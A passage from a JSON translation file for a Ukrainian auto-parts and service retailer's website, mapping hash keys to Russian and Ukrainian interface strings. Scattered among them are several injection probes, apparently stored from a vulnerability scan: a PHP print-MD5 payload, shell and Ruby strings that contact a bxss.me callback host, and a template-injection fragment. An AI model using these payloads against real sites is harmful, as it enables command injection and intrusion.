авто","4da32b4770302a880c6f2c5c5a2b609b":"Автосервіс","4dbf0c67eed6243d0535352743ed3b46":"Способ оплаты","4dcf67453d12dee48c5a71e6d2b7eb92":"График работ","4dd8734dbe8996850970f309e3c72ed2":"Я новый покупатель","4e066d66a19d7a9e49fd73f82912bb3f":"Вы успешно записаны на сервис","4e1a0e95e6e3f392f99811caba17f550":"Услуги","4e1cbca08a41d0597e349929a97b3fa8":"Ремни, цепи и натяжители","4e318e2390ce4cdf15c4e729f0136a7d":"szlyvv5f","4e4581f22d406efb85dc9a4742d45bb3":"Акцизный сбор","4e466b0a20ee5d6801c8b521ff3826bd":"л.с.\/","4e9db08a0ba1a37c03f37d986f35242a":"Полный привод","4ea5d390d7021541597f40900442234c":"Зная гос номер мы попробуем найти Ваш VIN-номер в официальной базе МВД и заполнить его вместо вас","4ee3d3bca3c2ca37f871b32e3898a11a":"Предложение действует до 30.09.2025","4f060b1062c16c74a1754d53c31505ea":"Двойной двигатель","4f0b1b2c9a439e0cba876824d3f3e139":"Запись на бесплатную диагностику","4f0d6ecc5a205d967e382ea1148884b5":"Бренды","4f1447fcf895f76d4f6f862dd9742a37":"Поведение","4f44f3f330d1fb8bca58dcda3884b85b":"До -37%","4f46b78db8372925aa574c07e9a782ff":"От дорогих к дешевым","4f5c9e2b944b76539a127ab916075020":"Техническую поддержку работы IT-решений: сайта и программного обеспечения","4fa75923449ce29733580c72afc45c35":"Связаться с АТЛ","4fb36b73bc4915df9af90848561b4655":"Предложение не суммируется с другими акциями, специальными предложениями или индивидуальными скидками.","4fdc4c578afce1c1e2641c3303a18173":"Акция действует:","4fee6896b98ee6547a581b9b9dcff056":"Перейти на главную страницу","4ffe4f59e6776f47fe06e76817027e7f":"Сравнения","4fff918c9d5a3f80ec3da44a9b9e7b32":"тип двигателя и коробки передач;","50138c44b6f7152b2e78622adc629386":"На главную","501bf5973bf891f23550ed2def67d346":"Номер телефона успешно изменен","502a87e078ca5ac4bd8e84ec486b6d3f":"Присоединяйся","503a120e999c0cbd1e2444f9bbf7c8a8":"Гибридный привод с подзарядкой","50436a329877a6d5e7268d8b48c7fa51":"Выбрать товары","504b55fec86d511b4f5fb9c11fac7575":"Сравнение товаров","505e9bda9e1e7753c67dce0704024c9e":"Дата рождения","506be420146196239d6d57a91105c751":"или стать новым покупателем","5088c460bbc498261be4243b84df494c":"Найденные товары","508a151eeea6df94efcaf7e641c0f572":"Почему мы?","508c21444697467958339c411b48289e":"Аккаунт уже существует","509886759d2a17b97ab7c2bdfc6e3ead":"Заполните форму и мы подберем запчасти к вашему авто","50c80027a5f18b4dc56bc3e120d685e5":"Коммунальный автомобиль","50d746a4fb31d4a5a2ef4434f2d7c7f8":"улучшенное освещение дороги для безопасного вождения в любых условиях","50e0a8fd7cb7e851794e39c2f451eb76":"Герметики универсальные","50e45f543574a6f84426aa67c44507fc":"Пожалуйста, выберите станцию обслуживания","50ee6653f5167612b4b5724ea07adb64":"Фильтры WIX FILTERS с оптимально подобранным фильтрующим материалом способные задерживать частички","50f98ca54709fc1fa6c62d8bf8a175ab":"Неверный код","5102af9df2a7c8306866046bc50de384":"Оцініть замовлення від 1 до 5","510bac15af7fb9ee89481a9b1edfe3fb":"Вы уверены, что хотите отредактировать автомобиль? Это отменит выбранные параметры для подбора шин.","5116b22696af3db4a4b4da953c328130":"пробег","5139351609d7cb69151e99fb213b37ac":"Возможность снизить налог на прибыль и НДС","513ce8f629f79ca2f5c5b2d7daf5d78f":"Наш менеджер свяжется с Вами в ближайшее время по номеру","516581a2ce920b9bc16a9c5004a023b8":"Xiaomi","516d25013f4f610460dba92134652f76":"Пол","517bb13282fdf2f35c6c9171d2930943":"Не упускайте шанс! Купите, регистрируйтесь и празднуйте с нами – пусть каждая поездка будет комфортной и безопасной вместе с АТЛ!","5189b6e045bf9867adefcac83c730303":"Из любого магазина или магазина-сервиса АТЛ, почтой или нашим курьером по Киеву","518b03c1b8315c82b82d84d87a38c2a2":"Ожидайте звонок. Сейчас придет звонок c номера (044) 458-78-78, это наш оператор.","5191dcb3a7a9a50894446d353dc19c69":"Бензин","519c0384eb37a0444b03675cba329b9a":"Отмечаем День автомобилиста вместе! Скидки и подарки для автолюбителей | ATL.ua","51af8214682078eff0d2135ca513dad0":"Товар в корзине","51b88919c43ac5c35e02ae4aca536593":"Аккумуляторы для резервного питания","51d492953fffc527639ee8bdb0077825":"Солнцезащитные шторки","51e6314adadc540b650420717d8e5ea1":"В начале сотрудничества Вы получите:","51ebfc2ff6ad41a51b45c6d44ff65b7f":"Ваше имя","51f13c90a833f4720528e530576de353":"Набор для нового авто","5200b3fd8f86331f0943dd19f88960eb":"Редактировать список","525844998a6bd18da4633d2ae78b63fa":"Часто задаваемые вопросы о подборе запчастей по VIN номеру","52abf50968a45aae01f529de91f66882":"наличие","52cadd8d0e23f512cedc4e74e8e727e2":"Сотрудничество бренда АТЛ с амбассадорами в сфере маркетинга","531bd902c73d2321a2b0f78d46df6bc6":"Присадки в масло","53256b7af1fa335d2e87ea9f4ff082d4":"посмотреть видео-экскурсию","5328abd09b081101ef74aad6ac2d3bac":"После оформления заказа менеджер Вам перезвонит, чтобы уточнить данные и выслать счет.","533a65fc38f05a9cbd8c877161f936e9":"современный дизайн, энергоэффективность и долгий срок службы","534f9a70b091dff2c4c28be2dcf3e62d":"Для участия в акции нужно купить 4 л. масла в одной ёмкости или 4 емкости по 1 л. отвечают условиям?","53501108a3a201ec11ff773c5fc341b0":"Solarvertech","53568523ef122ca97c752506aea51c93":"Расчеты инвестиций не включают в себя аренду помещения, коммунальные платежи и расходы на ремонт","535a7dc42d741bd5ad452064ecf9c328":"Ультразвуковых Датчиков","536504d3f8200e972b4025fec39a39d7":"Кабели синхронизации","537da697af08adc081cb05875902df42":"Мы закрепили первую позицию в сфере обслуживания автомобилей благодаря лучшим условиям и сервису и являемся многократным победителем национальных премий","538dc63d3c6db1a1839cafbaf359799b":"к","5392c7485f0cf1f69460bb13c5702ba8":"Перейти к услугам автосервиса","5394eeac7a5009ee34d5b677bcdd3168":"Что даст VIN-номер?","53987b313f2b0997e5f5def31605c713":"Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.","53a096f75dfed8aff24d8f815d537888":"Скидки","53c31913e4f8cc3f2c0132b09574d560":"Должен содержать массив целых чисел","53d0666df050ebbf369777f1105a40e5":"Адрес:","53e01911f3a0e038cccb8d578cc0585d":"Размораживатели стекла","53e5ba5d174b227138358d4ad82e6711":"ПОДТВЕРДИТЬ ЗАКАЗ","542b53fc7eefb21e23b28db30c6d3138":"Обустройство","543d29179ba031d7ac175ac5c6f93545":"225 000 грн","5459c799ab6475e376c79f1a3c4e93b6":"услугы","545a462220ecac2f9f30afd6a4dd583a":"Запишитесь в 1 клик через форму, а мы сразу перезвоним","5471bf3b2980dafb7d5ec340cf100a5e":"В нем есть все необходимое для быстрого решения самых распространенных проблем в дороге.","54808ac3f07a1b7106521264e43e480b":"Ожидайте выполнения работ в комфортной комнате отдыха","548927cb4af51a5ea50b4356d2441185":"Укажите гос номер","549289d6bab21961432388665ce93295":"Заключение договора","549573c95d438e03178931618eb80198":"Получить функциональный рюкзак от Wix","5495bde87a84148cf113da1848879147":"В сравнении","5496c00bce8ef52583005363f08833d2":"Выбрать товар","549cecc97af620b13ac2d4a7492d8c51":"Формированную ассортиментную матрицу с ценами","54ac5cfc9d66b84354b4bc4b24fcbb38":"Узнать больше","54bc32f91599d0b42ac72e61e67dad4b":"Компрессоры и насосы","54dda1946b22bfd39d388c1c58c98743":"Фирменных Цветов Краски","54e000f358b7eee2fbc94d3ef67c0e2b":"Замен амортизаторов","54fffdc3fdbc172b61870a71f1d257a4":"Мой гараж","552a9edf51886500514b8ba0c1097e80":"PHILIPS – свет, которому можно доверять","55308b79f76bb38021bf9d26e320e566":"до 15:00","55340b1b4ec9da60d0bcc67bcec76d0e":"Какая навигационная система лучше Навител или Libelle?","5541fda7701a992af9183fb66c5726c7":"Рабочий цикл","554a1c2c03331007ca4f544093963278":"По вашему запросу «[request]» ничего не найдено","554ae3cb64d6ec519d305b5bd98c5f7f":"Отчеты будут появляться в наших соц. сетях.","558e9d04ead7e5b7039047030e62c975":"Рекомендации","55d3e65f8b1dcb2fa8a3186952d9e0f8":"растамаживаем","55d97d1ce4db1e923f7df090097234a4":"Рождественская распродажа","56049b0f320ebb861c6f50c166003ccc":"Вам подойдет","56104885ee7bcea4d61ce150011919ca":"Неверный код активации","5612639d5923694a02bc6c8f613b9bbc":"Знижки до 70%","56131dc228d3cde3802844ba395ba1e4":"Современное программное обеспечение с собственной CRM-системой","56146ae3d8583fa1b6a38ec0cde77d2c":"рекомендованные","561ed2241e21d846ae475b19017ba65d":"Смазки","56786d1ef87790c1fc15cada02db97ae":"Новый пароль","5686a33b75b9b6833ce58d01977c3a83":"Я принимаю <a href=\"%s\" target=\"_blank\">условия сервиса<\/a>","56945df4a8fc3676eb6c5ebb416849c8":"Расстояние","569ad7771e2582b6cc9da0b44050b30c":"Мангалы\/барбекю\/гриль","56dfdcc1c7af6568f16ff93f874ce8fb":"присутствия","56ea02db6faec0c73f573163c019f85b":"Заявка успешно отправлена!","56eb094d3b0c84128ff1c54a26b0d595":"Автобагажники","56fe7c000b4645bd1920d27dfec3e9b8":"Ваш город","571273607e1a23376f2586158d6cab97":"Инвестиции:","5728d91ad0307b04069afd574df01498":"Регулярное Digital-продвижение (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг)","572a16168556785ec78223d5aa226be8":"Подтвердите Ваше действие","5731ffd2abf0788674e9ddb83d9cfc96":"Мы обслуживаем такие марки автомобилей ","574473cb98a54f28784ac100d74a174f":"Что делать, если VIN-код не читается или повреждён?","5748024774f8561d7f7ae03ea35d80a6":"Спасибо за отзыв о нашем филиале","5748883aee431fea6f48f5ec0663edaa":"АТЛ — крупная компания с многолетним опытом, занимающаяся полным циклом обслуживания автомобилей","575bddf08eba227549670ebfde499991":"Фильтр по параметрам","5777680aa07c1cf9ea03ce0e872ffbc6":"Акция 20.11–20.12.2025","577d60d31a9de36a7b7d4919160e387d":"Освещайте путь вместе с лидером в мире автомобильного освещения","57807659126e794c324c8a0fba596dd0":"Поощрять","578d3afb811784fe51645d4da92b2e54":"Описание вакансии","5792315f09a5d54fb7e3d066672b507f":"Вторник","57b5090b0b4c38bdc3c7160105aeda60":"Нужно ли платить за подбор запчастей по VIN?","57ca4a693d81977d51517a009a63b92f":"от 14 месяцев","57ec103681659b624ed336badff8977d":"Регулярным Digital-продвижением (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг) сети АТЛ","582e8477d3a4d27637c984bbb31278cf":"скрыть","585365102122e8efd49f2e545de2ceae":"Безопасность вождения","589bbb75403f450e8d08ca3adf0b1d09":"Фамилия","589f863485999a72cdce471761831349":"Подбор по авто","58ae0bb9b656a96e0795ac56bce5589a":"с компанией","58f6df98c15240ca727b2924f0da55d4":"Сообщение об успешном заказе 1 клик","58faad99595b59d26dab90e567e72634":"Код потверждения должен быть не менее 4 символов","592e67d1184985c056dedbb8e5e9dcf5":"от 38 900 грн\/мес.","592f7a5296045a34fa89fa7f685fa637":"Нужен минимальный набор согласно правилам ПДД?","5936d0fd6f679af92e600bb320f58d22":"Купите автомобиль из Европы без лишних усилий","5957d6cf34dce369fca5f6935228ebe0":"Дизель","595a77955eab071d7868c0bc4b8454a2":"<th: t = \"$ {dfb} #foreach","595f724501e8f93bcea37ccbe9559286":"Жилая недвижимость","59b92efa3b32dd931c64831e3e14e8d3":"Автоаксессуары","59c36b27cc3399ccf98397a9b0a73885":"По данным параметрам категорий не найдено","59ddc049f3fff75e92a7e455ad0d67cd":"Аксессуары в салон","59fb482967091fbf909775bccbdc2adb":"Франшиша ATL - Франшиза автомагазинов и СТО в Украине","5a090ee586d3f3389a45b7b7e2776ded":"Оформление заказa","5a2217673e21066257d0cb2c7b8e67c1":"ТОП продаваемых товаров в этом магазине","5a34e5446905d8389a6dc403bdb76b72":"Фото","5a51c959b9a42bf72de8d3eec419eebb":"для таких моделей","5a5b66fb62d3aa2e407c8e01401ada0b":"Инвестиции","5a70c6aba3f8a15d93d54fdb7037dfe9":"Упоры под колесо","5a8e71e9160ca51a260940834c9137d6":"Звонок","5a960e06d08b95fb031d1cee6244dd72":"Многоуровневая экспертная","5aa28eac85643cd8b1d7be4570391d11":"В корзину","5aba9a52909720dfdc28bfb742df77ad":"Автомобилей в день","5ac2dcba07598caa78fa0ea702fc4917":"Среднемесячная чистая прибыль в 1-й год работы","5ad8eda6c9a3a848746a2f78cd871090":"Оставь заявку для детального обсуждения условий нашего сотрудничества","5ae240d523c5a07ca6af264bc430498b":"Быстрая запись","5ae74e3b3cf2627470ecba37c5eec1d1":"Добавьте свой автомобиль для доступа к истории обслуживания в наших СТО и удобному и быстрому подбору запчастей.","5aed4e7a77f470de4db44f018b01cb0b":"Хотите увидеть, как выглядит набор в реальности и что входит в комплектацию?","5afe2646362266e8db8013874d24b4f5":"отдел","5b0ec5432ff08ebc0bc84f82ec69e867":"ИНН","5b18240e2b992a5b54bdedabd53025c4":"Наборы соответствуют ДСТУ.","5b2117ba1758ce1e90c60aded3470d85":"Акт выполненых работ","5b3f8ec07d29d7a12180bdbbcffbe2ed":"Парктроники","5b4f385783d648bb1879aad82c1122ab":"Контакты:","5b6c5dcd58c20b12f50335c6d6f10309":"Выберите способ оплаты","5b7142a5f7d8b069b5ca7417079d2810":"комментариев","5b8501cbbe5dd66931bdafcd812e36ad":"14032, Чернігів, вул. Генерала Белова, буд. №7","5b9860d19eae9d42a38e676df2136d3f":"Вход с","5b98d2e5e3fa5f21dd98dd217874a718":"Запорожье","5ba261aa18cdbb8ce3536fea86472c5c":"Добавить автомобиль","5bb03ec331f0da26cc0de4197308e6d9":"Вы пока ещё ничего не покупали.","5bc997d1a93d20df6d35de25a26e18f4":"минуты","5bd577e3179187eac04d4115425b23bf":"За подробной информацией обращайтесь: руководитель АТЛ – автосервис","5be5a3bd76a17c5a4f9cfd0e9717a095":"Товар добавлен в корзину.","5c06a8509ce2a4e5e8bce862c7390a2c":"Хотите быть готовы ко всем возможным неисправностям? – Вам подойдет РАСШИРЕННЫЙ","5c131cb992fa6c6c591a055b3ba89fac":"Уровень масла в двигателе","5c1aa23a5b873b013ca562f81275bbdd":"Знак аварийной остановки","5c1ba91b6559e1567e25031ebecf63c2":"Бустеры","5c1ebb9848c7a13b142b4ed73dd37283":"Маркетинговые отчисления","5c2d97b4843d48b2155c63d9ae6bf745":"Выберите воздушный, салонный и масляный фильтр","5c3dc426302dad992390415fe37aa11e":"- Удалятся характеристики авто","5c5c55a7bc640f25d46903d48c589fb7":"Выйти из личного кабинета","5c5f42b8bcef3c62daf12ece15048e71":"Светодиодные лампы","5c9e260f37e42a76b7537b4456d3b5eb":"Показать на карте","5cb823d9aaf54daa552c6685baa48547":"Cуббота","5cc8c2638be2e41bf093df6aad7cb725":"Зарядные устройства для аккумуляторов","5ccb61edf2f8c0e2cfd33ae3b4aa5208":"Вы успешно обновили личную информацию","5cdce044f4f54188e73150588e397cf8":"Только за","5cf2b564e97cbde36ae77bea83de7c6e":"'.print (MD5 (31337)).'","5cfacf1336bbd7a53d31547299a22410":"Продолжить без логина","5d10f3b11f52ff2831010816d6abe80c":"Найденные категории","5d129f4d0ebc77a8c0655955f7ba3d6f":"Выезд команды запуска для проверки готовности и сопровождения первого дня работы","5d5b6458f698ed49108c43157e2819da":"сотрудников","5d640d6bb2a69114b3b8864545caafe3":"Завжди раді Вас бачити у мережі АТЛ","5d70623a47341bdbed83c2aabb13bdf7":"Обзоры товаров и полезные советы","5d747c3e778dbce2e7ce81b57e6ea7c9":"На данный момент некоторые товары отсутствуют.","5d7bcde8891691fb10b3478d1cd051c5":"Пн-Пт:","5d8f5117762c58019ecfd3f30b9b7c9d":"к сильной","5d930072aabc3ffc4ca88a9eb806fdf3":"Редактирование автомобиля","5d938d11456cae8d1c2ff962ffd73cc1":"Технические характеристики","5dab2742d8bd415681fa23fa33eb7696":"& nslookup -q = cname hitepeavddldme561b.bxss.me & '\\ \"` 0 & nslookup -q = cname hitepeavdddme561b.bxss.me & `'","5dd2e3a29224d980ce84fb2ceef93efa":"Проверяем состояние","5ddc85f339b97ee8fa0722bf325283ed":"Перейти на главную","5dfd98a2538ec49f32a1d37d17abd59e":"В продаже имеется","5e0fcfbf9691150d885623f039a7930c":"Купите автомобиль из CША без лишних усилий","5e50e3a3a0b9d198221a3ee0819ba9cd":"Выйти из профиля","5e58dee62571733b63771e3d56eee51b":"Дисконтная программа","5e778f40c3c6b8659dc0f4cf3941902d":"Заканчивается","5e77e424ed23ac343983367d76a92ab4":"График работы","5e960dfc175cec246ad9883bb06f0967":"Я постоянный клиент","5eba283b81890978e67f4aa96dde1724":"Добавить","5ebe553e01799a927b1d045924bbd4fd":"Пароль","5ee6823986a8f899e72867769cc79f50":"Вторник","5eee15e569d0da24ac95c5441f07fb04":"Запрос на подбор","5eff281e703be2a04386ae4de9aff6a6":"Распечатать заказ","5f19acb0326bacbc85e41372896885e6":"Читать все отзывы к товару","5f24634be487aafe6b0cfeb4b714d7f0":"Вс с 10:00 до 17:00","5f323d34f2ac4a05190f8db92f75c162":"Будет ли учитываться для участия в акции покупка акционного моторного масла или фильтра?","5f42bad01a56ada5a7bf16504a0765dd":"Регистрируясь, вы принимаете","5f4751c692e0a2e8146c9f3a1a0ce6f1":"Продажа авто","5f4c9ef60e2f140e877f0ee94995806c":"Создайте пароль","5f4e0ad8c96903c7fc29381912b7dd03":"Будь в курсе новостей:","5f4ff44468ae0b483e297bfb9a2c5ac7":"Список избранных","5f69639561901a38f19cd2ec6eb36695":"Размещение геоточки вашего бизнеса в Google Maps","5f912e947d50354ca295de88dc6298d8":"к","5f96341276e7de504c07ddb305b6dcb2":"Провода для прикуривания (пусковые провода)","5f999ef1d9d32a9a9c97379e80a95c9b":"Освещение и запасные части","5fa10cf1bbc2dc382cb316b8375785d4":"Получите расчёт по авто из Америки","5fb372ffdb1b95a2fdcbf410a9035c57":"Контактные данные получателя и заказчика совпадают","5fca5c71a67ba3f0198d39335e389bf0":"Модель двигателя","5fd6ddab63e45e99b5c182ccbad8ab21":"Сообщение об ошибке. Нет товара для 1 клик","5ff68c8aa3ff6c30f8dd129af47707b9":"Популярные товары","600f616f9f8dd48b98ce9d838714b806":"Объем – 400 мл, вес – 256 г.","603678d415b60b344d45bc29151f89d0":"Смотреть предложения","60674bd8df8463c47ee4ff8e673b485f":"Аукционы","6073517cdc7335ac438f862c2ee9b7af":"от 361 000 грн.","6098ca11119b730ead3ffcfa89c24719":"Полностью новый интерьер","60a5c6fe17c7f607d59befeeb238aef0":"SPYKER C8 купе 4.2 Preliator","60c6d171fd4436fea84d320e952fbfb4":"Оставьте контактные данные, а менеджер Вам перезвонит","60ca01d2bcdcf6a78e72c49a6a3bafc4":"Новый список","60e71159f846d33df09e27565f81dea6":"Очистить все","60ea80070e0e2a8a10d3f2325fcb3b2e":"Купе","60f9f86ce1a1931c5095ba964cf184c9":"Местонахождение авто","611113d1b8badae0d7ddffb1fd018429":"Не уверены какие именно услуги вам нужны?","61287d4a6b9f116d4020558b2ea030eb":"Модификация","6146777c66a7d7588017ecd23ad46a9f":"@@ bjrtg","614dffcd637dfbef04661a97ce5258a0":"Кабриолеты","615e18c8e73eb5aea40eb549fcce6594":"Введите гос номер автомобиля или его VIN номер","6174ac46c2d58deb1ae100bc4eef1732":"Объем багажника","618d7788271247fb5c7d4636303d9c78":"Сотрудничество","61bc5ec8e3688c464034c4b593f1b12d":"Вспомнили пароль ?","61bd71e759b391808c85bb64d04a823a":"Губки","61f061feb392cd43a6f174191fefc369":"Запоріжжя, вул. Глісерна, буд. №10","61f83e392b4049e10e6211724e49c12d":"Да, вы можете купить любые товары на сумму от 1000 грн. и получить купон на бесплатную комплексную диагностику.","61fcf0ddc8bbd04e75c56b6f6614bf63":"Ключевые персоналии","6231a5d2da8e3674020244c3eedff0ac":"Забыли пароль?","624e2f2564829acb3c9b295e253b2edd":"Все характеристики","62512b8602637f1e0849b87ba2d2fc6a":"введите название модели","6270693d76d15c0b806abbb0929ca8a8":"год","6272a9936dddda9b975e820ca7c54c87":"При получении услуги по замене моторного масла за 1 грн, услуга снятия защиты двигателя в акционное предложение не входит и оплачивается отдельно.","627db1371200a405be6137d932b0532e":"Оригинальные (конструкторские) номера","6283f32f7dd0af59892a8e7f32dda67c":"Город доставки","6285dc1f85f5b2f316f2a336f05c5183":"Подбор автомобиля","62942a6d112326399da0189eef3cc29a":"Просмотреть","62b08f85ad8952401422e194a3e2f12d":"50019, Кривий Ріг, вул. Украінська, буд. №1","62bbcd05019d00983f23da51757868dd":"время","62c0322b00f4998aab76c47411093978":"Публичный договор","62cab3d009c6b48fceffc379ff041c77":"Товаров на сумму:","62d4666711e4375934b9103db792508e":"минуты","62daf3a3ddff0818be37a70f227033e1":"Поскольку акция действует по всей сети АТЛ, вы можете купить товары в любом магазине АТЛ по Украине в т.ч. в интернете, а заменить их – на любом СТО АТЛ.","62eb2b03918f960d952e31530d2b9091":"Пикапы","62f5f5b356a852db87795ded602aa282":"Купите любой товар в сети автомагазинов АТЛ или интернет-магазине с 24.10.24 по 30.10.24","62f60041481488ad592681c7963bb19d":"Устройство увеличения запаса хода","62fe16e358ce628d319dabb6db48f1f6":"Закажите подбор авто","6332393372dc3d431b0d28efc9bc56fa":"Технологии","634a1e5a105dd0fb968e899797339630":"Остаток уточняй","6381cdc5d8b1eee326a6194342b1c715":"Выберите другой магазин АТЛ или уточняйте сроки доставки и цену по тел","63889cfb9d3cbe05d1bd2be5cc9953fd":"Мужской","63a753751e8899416d62b1d1bbb61720":"Войти","63afd15cbf786942c7d8f05460269eb1":"Вакансии","63c19ed5efe2d8adf613ed0155c3ceed":"Напомнить пароль","63cdbb39f8a4bb9a8fd13227bc0d3da6":"Варио","63d3657a618851ed2a61773901f73e2a":"Прямые цены от поставщика","63fd17609ac23a40defea93203ae99aa":"Введите vin номер","64127bb81c78c896e35519263cc7bfc4":"Пищевая","6419ab1148198ed626f7a343e7436320":"Проведение","643155c0dd720733eb6c28c2059cd832":"Звонки принимаются в будни с 9:00 до 19:00, в субботу с 9:00 до 17:00 и в воскресенье с 10.00 - 17.00","6433ef525a37e717618776039560e5ad":"Качественное ТО по стандартам АТЛ","643df4d7ab37c3c3ad7a4c70dce45fed":"Записаться","64423c6e47a30e3fa955c7cf8f6c8a48":"Переместить товар","6461a809d4fc42e340f0ba76bf66b307":"Акция действует с 01.05 и до последней акционной позиции на складе.","6473b3fea439ad3962ab0ca753905515":"СТО","64ae1a07d786abb2528ba32483cb3d79":"Рассчитать","64bfb59a64cb4e6e07cbfe542419e074":"Впрыскивание во впускной коллектор \/ прямое впрыскивание","64f0eaad91aaefde4d0d0b139cd44f01":"Популярные модели","650e7c9cecc4ceefa886f432b6d362bc":"Замысловато спроектированный, детализированный и вдохновленный Омотэнаси — японским принципом гостеприимства.","6542d0b93b016db77615598b9e4b1773":"Длина пароля должна быть не менее 6 символов","65624f5221c538abd322a9fb5152a148":"Товар успешно перемещён","65673f8ecdc372c8674511bbdc2828be":"01032, Київ, вул. Жилянська, буд. №107","656c01cf46ac87305bf0e908d54ac1f5":"28 лет опыта","657434fabf9ddce32f40fb561cbd11c0":"от дешёвых к дорогим","6593829653751a6162c40a8abb6c8d89":"Выгодное предложение от АТЛ! Услуга шиномонтажа и\/или развал-схождения в подарок! Наш менеджер поможет с записью на услугу, только нажмите \"Оформить заказ\"","65aa35088d6bb69817c99c56ea8fbde2":"12-24 месяца","65c5bc29b1fd62be0ea248c2b85d8678":"Канистры","65d07bd7bd155eaab88418b5e1986920":"мы выполнили:","65d0f478d68b345b041335657af68253":"5 Взрослых","65e5cec6676ff62f69779d14aacf29d1":"обязательный комплект на случай экстренных ситуаций.","65ea6f4d9179e6b07d2591e022ae5f93":"Ходовая часть","65eab60f0923972d5e003f3bc202579b":"- История обслуживания станет недоступна, но её можно будет посмотреть, если вы обратно добавите в гараж этот автомобиль","661a472b2397301c5c0b416dd1e74f28":"грн.","662448730e42616d253de473ba48fc61":"Поддержка","66258f11afda0bc849b5285fd62b5336":"Автофургон \/ микроавтобус","6626093b805ea89a2219388e5e68cede":"Подбираем","664bb279755c3d8c544173f38250b760":"Промокод на скидку –10% на услуги замены масла и фильтров","66554660d17e6ded3d2a29545b38fc82":"найденные запчасти","666183e8c35614a825b79688171eef92":"5л по цене 4-х","6688f6574c501716c91e6ece8d2ceb74":"На сайте и в магазинах","66a841299547a03f4767c2599424921d":"Бесплатно","66a9cdb3ef5e8de9727ae2f319d37f51":"Мы предоставляем полный цикл обслуживания автомобилей: от обслуживания и ремонта автомобилей до подбора автозапчастей и продажи автотоваров.","66c6fa052a0dc9b378bbb69b1e0cadc4":"в автобизнесе","66c7d166e01eb59566a38f6267afa503":"Наличие в магазинах","66d2dbf48e1d65b31d8c4fe6a5f084d7":"Переворот","66dc38768c6e24069356e869b2cec48c":"Сумма покупки","66e50fa6b1fe5f04034722f6ce7fdb63":"Получить подбор","66fe09f0301a58d95bccca9d4478da37":"Изменить пароль","6727098fbb7c3a1d7877d88b4a45d85e":"В этом случае этот набор","674345934f468c2a5f6628e03b0d3438":"79053, Львів, вул. Наукова, буд. №2б","6744670b6690b6c0a1c0582d236ed6e4":"Не перезванивайте мне","6747700b25f9107e025c8baf477dbb8a":"03118, Київ, просп. Лобановського Валерія, буд. №126г","675515e42e12e6116b964cb6c6383aed":"Имеет ли значение стоимость выбранных шин?","6765502df50ed06afa720323d76faa99":"Мы обслуживаем такие марки автомобилей","6786b2fa8a5b27627dd7810bca7232f5":"Ваши контактные данные","678a9fcc657aac26d1fa7532d1237bc8":"опыта","67977aa8211560b96f246722de717c6b":"Пробег","6799f9222fd5ff63abf0704a909e20eb":"Быстрая доставка","679ae8656ad901b40bb78a9482ea0512":"В ходе сотрудничества мы обеспечим:","67a211e0c3a834ab5affede8c6b3cdaa":"Привод на задние колеса","67a41ded2b31d9c445f2098c792aeb84":"0-100 км\/ч за 5,3 секунды","67bfc7549066c68784b4d2b44287d163":"Паушальный взнос","67c17563434de0a14bdd3304a8b7df20":"Подписывайтесь на наш канал в [name]","67c761062fb0b7f8c5778998703f0e0d":"Фургон\/хетчбэк","67db20da6fccf792bad8c28aec4d49d0":"Забыли пароль ?","67e00f466a458ecc45c7e5dcce5a3c61":"Рекомендации: <br> Убедитесь, что все слова написаны без ошибок. <br> Попробуйте использовать другие ключевые слова","67e59598fdcebd4846eb37d11d9b843f":"Запчасти на американские авто по vin, как и все остальные детали, а также автохимия, наш интернет-магазин отправляет по Украине. Доставка в Киеве возможна курьером.","67fbaffb0570c30d1ddc29e4a106c33e":"Наши контакты","6806dee864a1a1163581f11b6734ebae":"ремонтируем \/ обслуживаем","682fa8dbadd54fda355b27f124938c93":"Цена","685312bd3c109951acacba143844c284":"Автомобили из Кореи","685ba7dd72541ab295892bb23af16133":"Добавьте получателей для быстрого доступа к ним при оформлении заказа","6865e9b77288b30aade9e98d964ddb07":"Чем опасны изношенные и лысые шины?","687238221d8c546853f457f0c671ce1d":"Автотуризм","6872dc6fc35965b3348024903328c1f5":"* На акционное предложение летней шины со скидкой до -50% \"Оплата частями\" не распространяется.","6873de2ec6e459c71d0dc65a3cf1f107":"Аукционы Кореи","689c70074654cb329c60f105cbf64503":"Доступная стоимость","68a9f6d0e81f5da8725a5210d07d21da":"О товаре","68b9eb9db5c288817acd34f07bddeb1f":"Наш HR менеджер вскоре свяжется с вами!","6906ed86c4846d8d6ebc43563098b504":"К сожалению, похожих товаров не найдено","6926e02be4135897ae84b36941554684":"Категории","692bb0dceeb5996e3afd3a08f823eee0":"Дно имеет протектор, который защищает от переворачивания изделия и повреждения поверхности, на которой стоит кружка;","692cd2e13a54c6066611dd47e4f295b6":"Дворники (щетки стеклоочистителя)","693131162ac1dce68bd51aa9c969c380":"'+' A'.concat (70-3) .concat (22*4) .concat (111) .concat (77) .concat (117) .concat (68)+(require's'socket '\nSocket.gethostbyname ('hityu'+'qhxtcaepde594.bxss.me.') [3] .to_s)+'","6934b918ca39b356a1fdfd08756f43d2":"Посмотрите, что про нас пишут клиенты","6965d5f3974a5214def3315405f13e33":"Полная история обслуживания в сети автосервисов АТЛ","69709ed90fe25fe91d9b2f4b332872a3":"ТРИ ВАРИАНТА НАБОРОВ НА ВАШ ВЫБОР:","697c0fa048f036fd77129e42b4561ad9":"Добавить товар","6985e17ced8a3eb105b9e6730f083238":"! (() &&! |*|*|","6989e39d10306be2cc19258e9aa7c291":"Хотите быть готовы ко всем возможным неисправностям?","69aec837d00a0000887a7f5e5f8d2559":"от 90 00 грн","69b1cb3dd3a10b65b086f337014eba4f":"Запишитесь в 1 клик через форму, а мы сразу перезвоним","69bf9f61c6a364cf68aa5213728ee0e2":"карта","69d1ee860f0ba96a50d7f7ec5ea060f9":"Выберите отделение","69d3f1919fc643edfb89625ce94e19b8":"стоит всегда иметь под рукой надежный набор для технической помощи, что обеспечит Вам спокойствие и безопасность!","69d436ea27ab285ca72c692090acf8a5":"годы производства","6a082e18fab932cd86610161ba4936bb":"Пуско зарядные устройства","6a0b3094db42ae74594ac90da5a23726":"Ваша уверенность на дороге","6a0bb8e7233955e7732db164541b04c2":"Заполните имя","6a0d5be0aad9ab73de9946045363f842":"Введите номер телефона и мы перезвоним через несколько секунд","6a1ed91efbf3d96fee316f460521be37":"в 3-й год работы","6a3f1224a13d6160b212e86c786248bc":"Выбор","6a4253e7c1058bd0b80d1d1182d49626":"Получите онлайн-консультацию нашего менеджера 24\/7 в 